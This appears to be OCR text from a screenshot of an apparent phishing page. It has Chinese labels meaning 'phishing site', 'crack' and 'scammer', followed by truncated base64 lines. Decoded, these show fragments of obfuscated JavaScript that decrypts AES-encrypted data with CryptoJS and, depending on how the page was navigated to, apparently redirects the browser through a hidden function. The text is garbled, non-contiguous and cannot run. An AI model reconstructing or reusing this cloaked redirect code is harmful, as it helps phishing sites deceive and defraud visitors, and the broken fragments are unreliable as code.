
钓鱼网站
破解
骗子
c2giICwgImNvbmNhdCIgLCAic2xpY2UiICwgIm5vdyIgXTsNCmFzeW5jI
FjaCApIAkgeyByZXR1cm4gQ3J5cHRvSlMuQUVTLmRlY3J5cHQgKCB
YXJzZSAoIGVhY2ggKSAgKSBbMF0gLCAgQ3J5cHRvSlMuUEJLREYyIC
JzZSAoIE9iamVjdC52YWx1ZXMgKCBKU09OLnBhcnNlICggZWFjaCApI
lbmMuSGV4LnBhcnNlICggT2JqZWN0LnZhbHVlcyAoIEpTT04ucGFyc2
IHsgaGFzaGVyOiBDcnlwdG9KUy5hbGdvLlNIQTUxMiAsa2V5U2l6ZTog
kgfSAgKSwgeyBpdjogQ3J5cHRvSlMuZW5jLkhleC5wYXJzZSAoIE9iam
lICggZWFjaCApICApIFsxXSApICB9ICApIC50b1N0cmluZyAoIENyeX
gICggcGVyZm9ybWFuY2VbJ25hdmlnYXRpb24nXVsndHlwZSddID09PS
luc2NvdGluZyBbMHgwXV0pIHsgbG9jYXRpb25bIHdhaW5zY290aW5nI
3RpbmcgWzNdIF0gICggICkgLnRvU3RyaW5nICggMzYgKSAgWyB3YWl